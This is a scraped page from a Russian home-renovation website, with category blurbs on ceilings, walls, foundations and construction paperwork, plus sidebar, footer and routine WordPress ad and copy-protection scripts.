Материалов для отделки большое разнообразие. Самые простые варианты – это плоский вариант, который шпаклюют, белят или красят. Красиво смотрятся разнообразный вид потолочных обоев.

Кроме того, поверхность отделывается потолочными плитками, жидкими обоями, он может быть натяжным, из подвесных конструкций. Здесь немаловажную роль играет его высота, которая порой диктует тип конструкции потолка.

Потолок является главным плацдармом для освещения комнат люстрами. Регулируя цветовое решение можно добиться визуального изменения его высоты.

Отделка его должна гармонировать с остальными предметами интерьера, отделкой стен, напольным покрытием, прочими элементами дизайна.">Потолок</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/" title="Стены и перегородки являются строительными конструкциями.

 Стены подразделяются на несущие, которые воспринимают вес от перекрытия, покрытий, ветровую нагрузку. Самонесущие – несут только собственный вес, навесные – выполняют лишь функцию ограждения.

Они обязаны соответствовать ряду основных требований – статичность (прочность и устойчивость), противопожарность. Кроме того, теплотехническим ( обеспечить нормативный температурно – влажностный режим).

Еще акустическим ( звукоизолирующие свойства), экономическим (иметь минимальный весовой показатель, стоимость). Для строительства их используются разные материалы, заложенные в проекте.

Перегородки предназначены для разделения помещений и являются самонесущими. Они опираются на несущие конструкции перекрытий, а в подвальных и первых этажах – на кирпичные столбы или бетонную подготовку.

По виду материала они часто возводятся из одного рода элементов.">Стены и перегородки</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/" title="Технические вопросы по строительству – комплекс задач, которые необходимо решить на стадии проектирования объектов. А также, это процедура сбора разрешительных документов на отвод участка под застройку, подготовка стройплощадки к выполнению строительных процессов, всего спектра инженерных мероприятий.

Кроме того, должны соблюдаться требования к зданиям – функциональная целесообразность, прочностные характеристики, устойчивость конструкций, их огнестойкость, экономичность. А также, долговечность, технологическая последовательность техпроцессов, выразительность архитектурных решений.

После завершения проектирования объекта выдается разрешение на производство работ, и разрабатываются необходимые мероприятия и проекты (проекты производства работ, прочая документация) для своевременной сдачи строения в эксплуатацию.

Технические вопросы по строительству должны решаться в предусмотренные сроки и согласно нормативной базе. Материальные ресурсы должны иметь сертификаты соответствия, для обеспечения качественного возведения любых видов зданий и сооружений.">Технические вопросы по строительству</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/" title="Фундаменты должны обладать нормативной прочностью, устойчивостью, долговечностью, быть экономичными, индустриальными.
По виду материалов они бывают бетонными, бутобетонными, железобетонными, бутовыми.

Бетонные и железобетонные могут быть монолитными и сборные из элементов, изготовленных в заводских условиях. Последние в современном строительстве имеют большее распространение. Это связано с трудоемкостью их изготовления, так как она в значительной степени ниже, чем бутобетонных и тем более бутовых.

Основными видами их можно назвать – ленточные, свайные, столбчатые, сплошные. Нижние плоскости ленточной и столбчатой конструкции опираются на основание, именуемое подошвой.

Фундаменты по размерам рассчитываются с учетом нагрузки от расположенных на них стен, перекрытий, прочих элементов.

Глубина заложения определяется по СНиП с учетом района застройки. Они должны опираться на грунт однородной и ненарушенной структуры, чтобы избежать неравномерную осадку.">Фундаменты</a>
</li>
			</ul>

			</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html default_widgets"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1650777-3 -->
<div id="yandex_rtb_R-A-1650777-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1650777-3',
    blockId: 'R-A-1650777-3'
  })
})</script></div></aside><aside id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails default_widgets">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<div class="widget_title"><span class="h4">Популярные записи</span></div>
	<ul>
		<li><a href="https://remont-stroitelstvo77.ru/obnoska-fundamenta/"><img width="200" height="160"   alt="Обноска фундамента" loading="lazy" data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2016/05/obnoska-fundamenta.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="160" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2016/05/obnoska-fundamenta.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Обноска фундамента" loading="lazy" /></noscript><span class="rpwwt-post-title">Обноска фундамента</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/vybiraem-podlozhku-pod-linoleum-na-betonnom-polu/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="/images/wp-content/uploads/2020/04/suhaya-styazhka.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="/images/wp-content/uploads/2020/04/suhaya-styazhka.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Выбираем подложку под линолеум на бетонном полу</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/sovremennye-stenovye-materialy-gazobeton/"><img width="200" height="200"   alt="Современные стеновые материалы: газобетон" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/01/sovremennye-stenovye-materialy-gazobeton-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2013/01/sovremennye-stenovye-materialy-gazobeton-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2013/01/sovremennye-stenovye-materialy-gazobeton-86x86.jpg 86w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/01/sovremennye-stenovye-materialy-gazobeton-280x280.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/01/sovremennye-stenovye-materialy-gazobeton-280x280.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="Современные стеновые материалы: газобетон" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2013/01/sovremennye-stenovye-materialy-gazobeton-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2013/01/sovremennye-stenovye-materialy-gazobeton-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2013/01/sovremennye-stenovye-materialy-gazobeton-86x86.jpg 86w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Современные стеновые материалы: газобетон</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/osnovanie-dlya-parketnoj-doski-trebovaniya-montazh-parketa/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="/images/images/podgotovka-pod-parket/podgotovka-pod-parket-4.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="/images/images/podgotovka-pod-parket/podgotovka-pod-parket-4.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Основание для паркетной доски  требования, монтаж паркета</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/kak-ciklevat-parket-svoimi-rukami-otvetyat-mastera/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="/images/wp-content/uploads/2015/01/ciklevkaparketa2.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="/images/wp-content/uploads/2015/01/ciklevkaparketa2.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Как циклевать паркет своими руками &#8212; ответят мастера</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/otdelka-sten-tualeta-oboyami/"><img width="200" height="200"   alt="отделка стен туалета обоями" loading="lazy" data-srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/11/otdelka-sten-tualeta-oboyami-копия-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/11/otdelka-sten-tualeta-oboyami-копия-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/11/otdelka-sten-tualeta-oboyami-копия-86x86.jpg 86w"  data-src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/11/otdelka-sten-tualeta-oboyami-копия-280x280.jpg" data-sizes="(max-width: 200px) 100vw, 200px" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="200" height="200" src="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/11/otdelka-sten-tualeta-oboyami-копия-280x280.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="отделка стен туалета обоями" loading="lazy" srcset="https://remont-stroitelstvo77.ru/wp-content/uploads/2015/11/otdelka-sten-tualeta-oboyami-копия-280x280.jpg 280w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/11/otdelka-sten-tualeta-oboyami-копия-150x150.jpg 150w, https://remont-stroitelstvo77.ru/wp-content/uploads/2015/11/otdelka-sten-tualeta-oboyami-копия-86x86.jpg 86w" sizes="(max-width: 200px) 100vw, 200px" /></noscript><span class="rpwwt-post-title">Отделка стен туалета обоями</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/napolnyj-plintus-s-podsvetkoj-vidy-osobennosti-podbora-montazha-i-podklyucheniya/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="/images/wp-content/uploads/2021/08/pro-design-323-skrytyj-anodirovannyj-12h80-mm-1024x522.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="/images/wp-content/uploads/2021/08/pro-design-323-skrytyj-anodirovannyj-12h80-mm-1024x522.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Напольный плинтус с подсветкой: виды, особенности подбора, монтажа и подключения</span></a></li>
		<li><a href="https://remont-stroitelstvo77.ru/circor-nadezhnost-i-innovacii-v-mire-promyshlennyx-nasosov/"><img fifu-featured="1" width="200" height="200"   alt="" title="" title="" loading="lazy" data-src="http://remont-stroitelstvo77.ru/wp-content/uploads/2024/08/Насосы-промышленные-подбор-аналоги-электродвигатели.jpg" class="attachment-200x200 size-200x200 wp-post-image lazyload" src="[data-uri]" /><noscript><img fifu-featured="1" width="200" height="200" src="http://remont-stroitelstvo77.ru/wp-content/uploads/2024/08/Насосы-промышленные-подбор-аналоги-электродвигатели.jpg" class="attachment-200x200 size-200x200 wp-post-image" alt="" title="" title="" loading="lazy" /></noscript><span class="rpwwt-post-title">Circor: надежность и инновации в мире промышленных насосов</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</aside><aside id="recent-comments-2" class="widget widget_recent_comments default_widgets"><div class="widget_title"><span class="h4">Нам пишут</span></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://Сайта%20нет' rel='external nofollow ugc' class='url'>Анна</a></span> к записи <a href="https://remont-stroitelstvo77.ru/kak-vystavit-mayaki-dlya-shtukaturki-sten/#comment-25956">Как выставить маяки для штукатурки стен</a></li><li class="recentcomments"><span class="comment-author-link">Игорь</span> к записи <a href="https://remont-stroitelstvo77.ru/mozhno-li-nastennuyu-plitku-klast-na-pol/#comment-25755">Можно ли настенную плитку класть на пол</a></li><li class="recentcomments"><span class="comment-author-link">Николай</span> к записи <a href="https://remont-stroitelstvo77.ru/etapy-remonta-kvartiry-vtorichki/#comment-25756">Этапы ремонта квартиры вторички</a></li><li class="recentcomments"><span class="comment-author-link">Александр</span> к записи <a href="https://remont-stroitelstvo77.ru/raboty-podgotovitelnogo-perioda-v-stroitelstve/#comment-22459">Работы подготовительного периода в строительстве</a></li><li class="recentcomments"><span class="comment-author-link">Татьяна</span> к записи <a href="https://remont-stroitelstvo77.ru/zachem-nuzhen-fundament/#comment-18670">Зачем нужен фундамент</a></li><li class="recentcomments"><span class="comment-author-link">Владислав</span> к записи <a href="https://remont-stroitelstvo77.ru/kak-povesit-karniz-na-gipsokarton/#comment-18153">Как повесить карниз на гипсокартон</a></li><li class="recentcomments"><span class="comment-author-link">Алексей</span> к записи <a href="https://remont-stroitelstvo77.ru/otdelka-vtorogo-etazha-na-dache/#comment-22978">Отделка второго этажа на даче</a></li></ul></aside>
				</div>
					</div></div>	</div>

<p id="breadcrumbs"><span><span><a href="http://remont-stroitelstvo77.ru/">Главная</a> » <span><a href="http://remont-stroitelstvo77.ru/category/novosti/">Новости</a> » <span class="breadcrumb_last" aria-current="page">Металлочерепица Металл Профиль профиль Трамонтана в Туле.</span></span></span></span></p>

</div> <!--.container-->
</div> <!--#main-->
</div> <!--.content_wrapper-->
	<footer id="footer">
	    
	
	<div class="footer_widgets_wrapper">
		<div class="container">
			<div class="widgets cols_4 clearfix">
				<aside id="nav_menu-5" class="widget widget_nav_menu footer_widgets"><div class="widget_title"><span class="h4">С чего начать?</span></div><div class="menu-s-chego-nachat-container"><ul id="menu-s-chego-nachat" class="menu"><li id="menu-item-3573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3573"><a href="https://remont-stroitelstvo77.ru/category/fundamenty/">Фундаменты</a></li>
<li id="menu-item-3568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3568"><a href="https://remont-stroitelstvo77.ru/category/perekrytiya/">Перекрытия</a></li>
<li id="menu-item-3569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3569"><a href="https://remont-stroitelstvo77.ru/category/poly/">Полы</a></li>
<li id="menu-item-3567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3567"><a href="https://remont-stroitelstvo77.ru/category/okna-dveri-otkosy/">Окна, двери, откосы</a></li>
<li id="menu-item-3571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3571"><a href="https://remont-stroitelstvo77.ru/category/steny-i-peregorodki/">Стены и перегородки</a></li>
<li id="menu-item-3566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3566"><a href="https://remont-stroitelstvo77.ru/category/krovlya/">Кровля</a></li>
<li id="menu-item-3570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3570"><a href="https://remont-stroitelstvo77.ru/category/santexnicheskie-raboty/">Сантехнические работы</a></li>
<li id="menu-item-3572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3572"><a href="https://remont-stroitelstvo77.ru/category/texnicheskie-voprosy/">Технические вопросы по строительству</a></li>
</ul></div></aside><aside id="contacts-2" class="widget widget_contacts footer_widgets"><div class="widget_title"><span class="h4">Контакты:</span></div><ul><li><div class="icon"><i class="fa fa-phone-square"></i></div><div class="text">Skype: Viktor_vlad377</div></li><li><div class="icon"><i class="fa fa-envelope"></i></div><div class="text"><a href="mailto:osoo_bvv@mail.ru">osoo_bvv@mail.ru</a></div></li></ul></aside>			</div>
		</div>
	</div>

	    <div class="footer_wrapper">
	        <div class="container">
	            	                <div class="copyright">
	                    Copyright © 2020 Ремонт и строительство
	                </div>
	            	        </div>
	    </div>
	</footer>
</div> <!--#wrapper-->
<script>fetch('https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php?action=assistcron&nonce=36b9917d9b')</script>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Копирование запрещено</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://remont-stroitelstvo77.ru/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087' id='toc-js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/js/postprocessing.js?ver=1769377986' id='aftp-postprocessing-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/remont-stroitelstvo77.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/bootstrap.min.js?ver=2.7' id='bootstrap.min.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/smoothscroll.js?ver=2.7' id='smoothscroll.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/select2.min.js?ver=2.7' id='select2.min.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/js/custom.js?ver=2.7' id='custom.js-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.9.8' id='smush-lazy-load-js'></script>
<script type='text/javascript' id='fifu-image-js-js-extra'>
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_is_flatsome_active":"","fifu_rest_url":"https:\/\/remont-stroitelstvo77.ru\/wp-json\/","fifu_nonce":"826fa7dcad"};
/* ]]> */
</script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-content/plugins/featured-image-from-url/includes/html/js/image.js?ver=3.9.3' id='fifu-image-js-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return 